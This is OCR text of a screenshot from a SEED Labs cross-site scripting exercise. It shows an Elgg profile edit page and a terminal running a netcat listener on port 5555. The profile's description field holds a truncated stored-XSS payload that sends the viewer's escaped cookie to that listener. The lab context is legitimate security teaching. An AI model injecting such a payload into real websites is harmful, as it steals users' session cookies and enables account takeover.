 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
3:44 PM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg_new.pdf
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Display name
Boby
About me
Edit HTML
Boby
Blogs
Bookmarks
Files
Pages
/bin/bash
/bin/bash 80x24
[12/13/23]seed@VM:~$ nc -l 5555 -v
Public
Brief description
xt/javascript"> document.write('<img src=http://127.0.0.1:5555?c=' + escape(docume
Public
Location
Public
Interests
Public
Skills
Right Ctrl